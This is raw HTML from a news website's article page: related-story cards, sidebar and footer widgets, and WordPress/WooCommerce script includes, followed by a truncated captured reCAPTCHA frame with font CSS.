																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>December 23, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/un-experts-urge-iran-to-stop-execution-of-woman-activist/">UN experts urge Iran to stop execution of</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/how-israel-has-failed-to-comfort-diaspora-jews-targeted-by-a-decade-of-deadly-antisemitic-attacks/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/12/140610-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/news/"><span class="category-style" style="background:#111111">NEWS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>December 16, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/how-israel-has-failed-to-comfort-diaspora-jews-targeted-by-a-decade-of-deadly-antisemitic-attacks/">How Israel has failed to comfort Diaspora Jews</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/rob-and-michele-reiners-son-nick-to-face-murder-charges-in-parents-deaths/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/12/00fab7e0-dacc-11f0-aae2-2191c0e48a3b-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/israel-hamas-war/"><span class="category-style" style="background:#111111">Israel-Hamas War</span></a>
							<a href="https://jewishdigitaltimes.com/category/news/"><span class="category-style" style="background:#111111">NEWS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>December 16, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/rob-and-michele-reiners-son-nick-to-face-murder-charges-in-parents-deaths/">Rob and Michele Reiner&#8217;s son Nick to face</a></h3>
							</div>
						</div>
									</div>
			</div>
		</div>
		
		<div class="content-bottom-ad">
		<div class="content-bottom-item">
			<iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe100" src="https://fromerdigitalmedia.com/api/?id=100&i=1&secure=4b0b554f74959e505412a7a23870077896bce45f"> </iframe>		
		</div>
	</div>
			
</div>						
														</div>
						</main>
					</div>
				<!-- MagenetMonetization 4 --><div class="col-xl-3 col-lg-4 col-12 mx-auto no-order fixed-bar-coloum">
	<aside class="sidebar-widget-area normal">
		<!-- MagenetMonetization 5 --><div id="search-3" class="widget widget_search">
	<form role="search" method="get" class="search-form" action="https://jewishdigitaltimes.com/">
		<div class="custom-search-input">
			<div class="input-group">
			<input type="text" class="search-query form-control" placeholder="Search Here ..." value="" name="s" />
				<button class="btn" type="submit">
					<i class="fa fa-search" aria-hidden="true"></i>
				</button>
			</div>
		</div>
	</form>
	</div><!-- MagenetMonetization 5 --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe102" src="https://fromerdigitalmedia.com/api/?id=102&i=1&secure=bd85ef604d7c1c046ba6d386939120902fc75252"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe103" src="https://fromerdigitalmedia.com/api/?id=103&i=1&secure=ecbb02c0753a1cfa8338c4fd5148fb7ad7fab599"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe104" src="https://fromerdigitalmedia.com/api/?id=104&i=1&secure=8c15867b974874d40dab0f97c26e8cad69f6a62b"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe106" src="https://fromerdigitalmedia.com/api/?id=106&i=1&secure=297bf2cfef7614417690d05d5be5504b51c263f8"> </iframe></div></div>	</aside>
</div>			</div>
		</div>
			</div>
	</div>
<!-- wmm d --></div><!--#content-->

<!-- progress-wrap -->
<div class="scroll-wrap">
  <svg
	class="scroll-circle svg-content"
	width="100%"
	height="100%"
	viewBox="-1 -1 102 102"
  >
	<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
  </svg>
</div>

<footer>
	<div id="footer-1" class="footer-area">
		
<div class="footer-top-area " style="">
		<div class="footer-content-area">
		<div class="container">			
			<div class="row">
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="gamxo_footer_about_author-4" class="widget widget_gamxo_footer_about_author">		
		<div class="footer-about">
			<div class="logo-box">
			<a href="https://jewishdigitaltimes.com/"><img loading="lazy" width="200" height="73" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/pimage-101-103-photo-e1695245604986.png" class="attachment-full size-full" alt="" /></a>			</div>			
			<div class="content-box">
				<p>Your One-Stop Source for All Things Jewish</p>			</div>
		</div>
		</div><!-- MagenetMonetization 5 --><div id="text-5" class="widget widget_text"><h3 class="widgettitle ">Subscribe us</h3>			<div class="textwidget"><p>[fluentform id=&#8221;2&#8243;]</p>
</div>
		</div><!-- MagenetMonetization 5 --><div id="rt-about-social-6" class="widget rt_footer_social_widget"><h3 class="widgettitle ">Follow us</h3>		<div class="rt-about-widget">
						<ul class="footer-social">
				<li><a href="https://www.facebook.com/jewishbulletinonline" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://twitter.com/jewish_bulletin" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.pinterest.com/jewishbulletinorg/" target="_blank"><i class="fab fa-pinterest-p"></i></a></li><li><a href="https://www.youtube.com/channel/UCjOoENtvpOvM5vxnn75R0KA" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.instagram.com/jewishbulletin_org?igshid=c3FvOGZta2Rucnlw" target="_blank"><i class="fab fa-instagram"></i></a></li>			</ul>
		</div>

		</div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="rt-categories-5" class="widget rt-category"><h3 class="widgettitle ">Categories</h3>
				<div class="rt-category-widget box-style-3">
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/antisemitism/">
		            <span class="rt-cat-name">
		                Antisemitism		            </span>
		            		            <span class="rt-cat-count">(110)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/apps/">
		            <span class="rt-cat-name">
		                APPS		            </span>
		            		            <span class="rt-cat-count">(903)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/arts-theater/">
		            <span class="rt-cat-name">
		                ARTS &amp; THEATER		            </span>
		            		            <span class="rt-cat-count">(48)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/blogs/">
		            <span class="rt-cat-name">
		                BLOGS		            </span>
		            		            <span class="rt-cat-count">(196)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/breaking-news/">
		            <span class="rt-cat-name">
		                Breaking News		            </span>
		            		            <span class="rt-cat-count">(124)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/business/">
		            <span class="rt-cat-name">
		                BUSINESS		            </span>
		            		            <span class="rt-cat-count">(118)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/celebrity/">
		            <span class="rt-cat-name">
		                CELEBRITY		            </span>
		            		            <span class="rt-cat-count">(104)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/crypto/">
		            <span class="rt-cat-name">
		                CRYPTO		            </span>
		            		            <span class="rt-cat-count">(70)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/culture/">
		            <span class="rt-cat-name">
		                CULTURE		            </span>
		            		            <span class="rt-cat-count">(78)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/economy/">
		            <span class="rt-cat-name">
		                ECONOMY		            </span>
		            		            <span class="rt-cat-count">(166)</span>
		        					    </a>
			    </div>
					</div>
		
		</div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 -->		<div id="rt-post-box-4" class="widget rt-post-box">		<h3 class="widgettitle ">Recent Post</h3>		<div class="post-box-style number-counter g-3 ">
								<div class="rt-news-box-widget box-style-3">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://jewishdigitaltimes.com/jerusalem-burns-as-investigators-seek-to-determine-cause-of-infants-death/" title="Jerusalem burns as investigators seek to determine cause of infants&#8217; death"><img loading="lazy" width="420" height="420" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1208388-420x420.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1208388-420x420.jpg 420w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1208388-150x150.jpg 150w" sizes="(max-width: 420px) 100vw, 420px" /></a>
						</div>
										<div class="post-content entry-content">
																			<ul class="entry-meta meta-light-color">
								<li class="entry-date"><i class="far fa-calendar-alt icon"></i>January 20, 2026</li>
							</ul>
												<h4 class="entry-title title-light-color title-size-sm"><a href="https://jewishdigitaltimes.com/jerusalem-burns-as-investigators-seek-to-determine-cause-of-infants-death/">Jerusalem burns as investigators seek to determine cause of infants&#8217; death</a></h4>
					</div>
				</div>
			</div>
						
								<div class="rt-news-box-widget box-style-3">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://jewishdigitaltimes.com/saudi-fm-condemns-israels-war-on-gaza-and-attack-on-qatar/" title="Saudi FM condemns Israel&#8217;s war on Gaza and attack on Qatar"><img loading="lazy" width="420" height="420" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768829903_maxresdefault-420x420.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768829903_maxresdefault-420x420.jpg 420w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768829903_maxresdefault-150x150.jpg 150w" sizes="(max-width: 420px) 100vw, 420px" /></a>
						</div>
										<div class="post-content entry-content">
																			<ul class="entry-meta meta-light-color">
								<li class="entry-date"><i class="far fa-calendar-alt icon"></i>January 19, 2026</li>
							</ul>
												<h4 class="entry-title title-light-color title-size-sm"><a href="https://jewishdigitaltimes.com/saudi-fm-condemns-israels-war-on-gaza-and-attack-on-qatar/">Saudi FM condemns Israel&#8217;s war on Gaza and attack on Qatar</a></h4>
					</div>
				</div>
			</div>
						
				</div>
		</div>		<!-- MagenetMonetization 5 --><div id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widgettitle ">Join Groups</h3><div class="menu-join-groups-container"><ul id="menu-join-groups" class="menu"><li id="menu-item-166166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166166"><a href="https://www.facebook.com/groups/chroniclesofresilience">Chronicles of Resilience</a></li>
<li id="menu-item-166167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166167"><a href="https://www.facebook.com/groups/neshamahchronicles">Neshamah Chronicles</a></li>
<li id="menu-item-166168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166168"><a href="https://www.facebook.com/groups/survivorchronicles">Survivor Chronicles</a></li>
</ul></div></div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widgettitle ">Useful links</h3><div class="menu-foot-container"><ul id="menu-foot" class="menu"><li id="menu-item-164780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164780"><a href="https://jewishdigitaltimes.com/anti-spam-policy/">Anti Spam Policy</a></li>
<li id="menu-item-164781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164781"><a href="https://jewishdigitaltimes.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-164782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164782"><a href="https://jewishdigitaltimes.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-164783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164783"><a href="https://jewishdigitaltimes.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-164784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164784"><a href="https://jewishdigitaltimes.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-164785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164785"><a href="https://jewishdigitaltimes.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-164786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164786"><a href="https://jewishdigitaltimes.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-164787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164787"><a href="https://jewishdigitaltimes.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>				</div>
							
			</div>			
		</div>
	</div>
			<div class="footer-copyright-area">
		<div class="container">
			<div class="copyright">© 2024 Jewish Digital Times. All Rights Reserved.



    Powered By
    <a href="https://fromerdigitalmedia.com/" target="_blank">
        <img src="https://jewishdigitaltimes.com/wp-content/uploads/2024/01/FDM_logo-e1705685296969.png">
    </a>

</div>
		</div>
	</div>
	</div>

	</div>
</footer>



</div>
<script>
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!-- Custom Facebook Feed JS -->
<script>var cffajaxurl = "https://jewishdigitaltimes.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>

<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
<!-- YouTube Feeds JS -->
<script>

</script>
<!-- Instagram Feed JS -->
<script>
var sbiajaxurl = "https://jewishdigitaltimes.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7'  media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7'  media='all' />
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"95e6cc7a7b","remove_from_wishlist_nonce":"ae61c9cd20","reload_wishlist_and_adding_elem_nonce":"083eb0f8cc","load_mobile_nonce":"ebee7ccbce","delete_item_nonce":"4caa906588","save_title_nonce":"9db23978ac","save_privacy_nonce":"da7d19f064","load_fragments_nonce":"95d996bcb5"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jewishdigitaltimes.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":"","is_mobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.10.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/jewishdigitaltimes.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/bootstrap.min.js?ver=2.0.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/color-mode.js?ver=2.0.3" id="color-mode-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/jquery.ticker.js?ver=2.0.3" id="news-ticker-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/theia-sticky-sidebar.min.js?ver=2.0.3" id="theia-sticky-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/wow.min.js?ver=2.0.3" id="wow-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/parallax.js?ver=2.0.3" id="parallax-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/isotope.pkgd.min.js?ver=2.0.3" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/jquery.magnific-popup.min.js?ver=2.0.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="gamxo-main-js-extra">
/* <![CDATA[ */
var gamxoObj = {"stickyMenu":"0","siteLogo":"<a href=\"https:\/\/jewishdigitaltimes.com\/\" alt=\"Jewish Digital Times\"><\/a>","extraOffset":"0","extraOffsetMobile":"0","tickerTitleText":"Latest News","tickerDelay":"2000","tickerSpeed":"0.10","tickerStyle":"reveal","rtl":"ltr","loadmoretxt":"No More Blog Post","ajaxURL":"https:\/\/jewishdigitaltimes.com\/wp-admin\/admin-ajax.php","post_scroll_limit":"5","nonce":"af6392e460"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/main.js?ver=2.0.3" id="gamxo-main-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<div class="mads-block"></div></body>
</html><div class="mads-block"></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY&co=aHR0cHM6Ly9qZXdpc2hkaWdpdGFsdGltZXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=18u0lsipdzf
body_size: 48710
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
